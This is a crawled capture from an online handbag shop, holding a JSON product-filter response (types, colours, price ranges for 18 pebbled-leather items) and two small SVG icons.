{"uuid":"982576ff-ca89-4297-b47d-e9c6d21a0a68","total_results":18,"term":"","facets":[["Type",[["Accessories",3],["Backpacks & Belt Bags",5],["Clutches",3],["Crossbody Bags",9],["Large Wallets",7],["Small Wallets",3],["Wristlets",3]],"Type",false,1],["Global.leather type",[["Pebbled Leather",18]],"Leather",false,1],["Isp-color-family",[["Black",6,"#000000"],["Brown",2,"#8b4513"],["Gold Leaf",5,"#ffd700"]],"Color",false,1],["Global.hardware",[["Gold",18]],"Hardware",false,0],["Price",[["USD:30.0-USD:50.0",2],["USD:50.0-USD:100.0",8],["USD:100.0-USD:150.0",3],["USD:150.0-USD:200.0",3],["USD:200.0-USD:250.0",2]],"Price",false,0],["Price_min",[49],"Price_min",true,0],["Price_max",[228],"Price_max",true,0]],"facets_completed":true,"category_id":"280120754230","use_personalized_collection":false}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/pint-svg.svg?v=10113007227813950741666902765
body_size: -590
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><g id="Layer_1-2"><path d="M9,0C4.03,0,0,4.03,0,9c0,3.69,2.22,6.85,5.39,8.24-.03-.63,0-1.38,.16-2.07,.17-.73,1.16-4.91,1.16-4.91,0,0-.29-.57-.29-1.42,0-1.33,.77-2.33,1.74-2.33,.82,0,1.21,.61,1.21,1.35,0,.82-.53,2.05-.79,3.19-.23,.95,.48,1.73,1.42,1.73,1.71,0,2.85-2.19,2.85-4.78,0-1.97-1.33-3.45-3.74-3.45-2.73,0-4.43,2.04-4.43,4.31,0,.78,.23,1.34,.59,1.77,.17,.2,.19,.28,.13,.5-.04,.17-.14,.56-.18,.72-.06,.23-.24,.31-.45,.22-1.26-.51-1.84-1.89-1.84-3.44,0-2.56,2.16-5.62,6.43-5.62,3.44,0,5.7,2.49,5.7,5.16,0,3.53-1.96,6.17-4.86,6.17-.97,0-1.89-.53-2.2-1.12,0,0-.52,2.07-.63,2.47-.19,.69-.56,1.39-.91,1.93,.81,.24,1.66,.37,2.55,.37,4.97,0,9-4.03,9-9S13.97,0,9,0Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/right-arrow.svg?v=148651809296894147001664206687
body_size: -511
content:
<svg width="22" height="19" viewBox="0 0 22 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.5" d="M12 17.7555L2 9.37769L12 0.999891" stroke="black" stroke-width="2.5"/>
</svg>
